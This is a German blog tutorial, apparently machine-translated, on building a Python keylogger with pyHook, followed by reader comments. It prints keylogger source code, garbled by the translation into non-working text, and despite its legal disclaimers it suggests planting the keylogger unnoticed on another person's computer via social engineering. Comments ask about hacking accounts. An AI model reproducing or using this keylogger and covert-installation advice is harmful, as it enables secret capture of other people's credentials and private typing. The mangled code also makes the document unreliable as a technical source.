So erstellen Sie einen Keylogger

Das muss ich vorher klären ein KEYLOGGER ist illegal, wenn seine Verwendung für Straftaten verwendet wird, beispielsweise die Daten und Anmeldeinformationen einer Person abrufen. Dieser Artikel dient ausschließlich zu Schulungs- und akademischen Zwecken und damit Sie verstehen, wie er funktioniert.

Legale Nutzung des Keyloggers

Wenn Sie eine Beschäftigung suchen Kindersicherung Keylogger Um das Surfen Ihrer Kinder legal zu kontrollieren, empfehlen wir Folgendes. Dann Sie müssen sicherstellen, dass Sie die Zustimmung Ihrer Kinder haben und dass sie wissen, dass Sie Überwachungssoftware verwenden. Überprüfen Sie die Gesetzgebung in Ihrem Land.

Empfohlen, um die Kindersicherung legal durchzuführen:

Was ist ein Keylogger?

Keylogger ist eine Malware-Software, die in der Hacking-Welt weit verbreitet ist. Das Malware ermöglicht es uns, alle auf der Tastatur der Person, die das Gerät verwendet, eingegebenen Inhalte zu registrieren.

Es ist sehr gefährlich, da es alle Arten von Anmeldeinformationen aufzeichnen kann, einschließlich Bank- oder andere Anmeldeinformationen, die verwendet werden, während die Software aktiv ist.

Diese Malware-Software ist recht komplex für die Remote-Verwendung. Sie müssen über viel Wissen verfügen. Aber wir werden es dir beibringen Erstellen Sie einen Keylogger die Sie auf Ihrem lokalen Computer verwenden können, damit Sie aus erster Hand sehen können, wie es funktioniert.

ACHTUNG! Wenn es sich nicht um Ihren PC handelt, werden Sie sich am Ende registrieren die Anmeldeinformationen Ihres Partners, Familie u andere Leute wenn Sie es auf Ihrem tun oder wenn sie Zugriff auf Ihren Computer haben. Dies ist illegal, wenn Sie keine ausdrückliche Zustimmung haben und sie darüber informiert werden sollten, dass Sie ihre Daten aufzeichnen.

Wenn wir unseren eigenen Keylogger bauen, können wir ihn auf unserem Computer verwenden, um alle gemachten Tastaturaufzeichnungen zu speichern. Auch um sicherzustellen, dass niemand unsere Geräte ohne vorherige Genehmigung verwendet.

Wie auch immer, wir werden Ihnen einen erklärenderen Beitrag darüber hinterlassen, was ein Keylogger ist und wie er verwendet wird.:

So erstellen Sie einen Keylogger

Um fortzufahren benötigen wir die Verwendung von Python 2.7, Pyhook oder Pywin32 oder wir werden nicht in der Lage sein, das Skript, das wir erstellen werden, zum Laufen zu bringen.

Um Python herunterzuladen, können Sie es von tun dieser Linkdauert es nur ein paar Minuten.

Das erste, was wir tun müssen, um einen Keywlogger zu erstellen, ist das Öffnen des Python-Editors.

In unserem leeren Dokument werden wir den folgenden Code einführen:

Kostenloser Keylogger-Code

Importieren Sie pyHook, pythoncom, sys, logging

# Sie können das file_log auf einen anderen Dateinamen / Speicherort setzen

def OnKeyboardEvent (Ereignis):

logging.basicConfig (Dateiname = Dateilog, Ebene = Protokollierung.DEBUG, Format = '% (Nachricht) s')

chr (event.Ascii)

logging.log (10, chr (event.Ascii))

true zurückgeben

hooks_manager = pyHook.HookManager ()

Hooks_manager.KeyDown = OnKeyboardEvent

hooks_manager.HookKeyboard ()

pythoncom.PumpMessages ()

Nach dem Kopieren und Einfügen klicken wir auf Speichern. Es ist wichtig, dass wir es mit der Erweiterung speichern .pyw. Bewahren Sie die Datei so auf "Keylogger.pyw".

Brunnen. Wir haben den Keylogger bereit, um Tastaturbewegungen aufzuzeichnen und die Nutzung unseres Computers auszuspionieren. Mit diesem Code werden die Tastenanschläge in einer separaten Datei gespeichert.

Nun, beginnen wir unser neues Skript. Sie müssen lediglich auf die Datei doppelklicken und wir beginnen automatisch mit der Aufzeichnung aller Aktivitäten.



Wenn wir den Keylogger ausschalten möchten, müssen wir nur den Task-Manager öffnen (Strg + Alt + Entf) und den Python-Prozess beenden. Also werden wir es gewaltsam ausschalten.

Jetzt kommt der lustige Teil, sobald der Prozess abgeschlossen ist, werden wir die Datei "keyloggeroutput.txt" suchen. Wir finden es in demselben Verzeichnis, in dem wir den Keylogger aufbewahren. Wir werden darauf doppelklicken und….

Tachán!

Wir haben das Protokoll aller Tastaturbenutzung auf unserem Computer registriert, seit der Keylogger aktiv ist. Du hast es schon gelernt Wie erstelle ich einen Keylogger? auf Ihrem PC und führen Sie bestimmte Tests durch.

Wir werden jetzt mit Ihnen über den Fall sprechen, dass Ihr PC auf irgendeine Weise mit einem solchen Virus infiziert ist. Im Folgenden werden wir Ihnen eine der Möglichkeiten überlassen, wie ein Keylogger in den Computer einer Person implantiert werden kann. Wir empfehlen Ihnen, ihn zu lesen.

Angenommen, Sie vermuten, dass Sie einen Keylogger auf Ihrem Computer installiert haben, und Sie sehen eine seltsame Aktivität, dann machen Sie sich keine Sorgen. Wir haben Ihnen bereits gezeigt, wie Sie es manuell erkennen und entfernen können. Es gibt jedoch mehrere Programme und Anwendungen, um einen Keylogger automatisch zu erkennen und von Ihrem PC zu entfernen, lernen Sie sie in diesem Beitrag kennen, den wir Ihnen hier hinterlassen:

Wenn Sie an dieser Art von Tool interessiert sind, hinterlassen Sie einen Kommentar, um zu entscheiden, was das nächste ist.

Für den Fall, dass Sie den Keylogger unbemerkt auf einem Computer platzieren möchten, kann dies problemlos durch Social Engineering erfolgen.

Mit Social Engineering können Sie mithilfe einer Sammlung von Informationen über das Opfer in die Denkweise einer Person eintauchen, um einen effektiven Angriff gegen den Benutzer zu planen und zu starten.

Es ist eine der Methoden, mit denen jede Hacking-Strategie ergänzt werden kann (obwohl sie nicht nur beim Hacken verwendet wird).

Wenn Sie mehr darüber erfahren möchten wie man Social Engineering beim Hacken anwendet Ich empfehle Ihnen, den folgenden Artikel zu lesen.

Sie können die Version auch in herunterladen PDF kostenlos. (14 Seiten für akademische Zwecke)

Sie können das PDF auch kostenlos im Magazinformat herunterladen, um es später zu lesen.

Wir hoffen, es hat Ihnen geholfen.

Es könnte Sie interessieren: Woher weiß ich, ob meine E-Mail gehackt wurde?

Sehr guter Artikel, es ist die erste Website, die mir direkt erklärt, wie man den Keylogger erstellt ... Vielen Dank, dass Sie dem Biest nicht den Strohhalm geben, wie es die meisten Websites in letzter Zeit tun. Bin ich der einzige, der müde wird?

un saludo

Ich möchte dieses Konto bitte eingeben

Das Google-Konto meines Bruders wurde gehackt und ich würde diese Art des Überprüfens gerne erlernen, da es mich traurig macht, ihn bitte traurig zu sehen

Kann es auch auf einem Android-Handy verwendet werden?

Dies ist ein lokaler Keylogger für den PC, er kann auch für Android erstellt werden, aber nicht auf diese Weise. Für Android ist dies einer:

https://citeia.com/hacking/aplicacion-de-control-parental

Moze li se gdje kontaktirati

hallo@madmin.es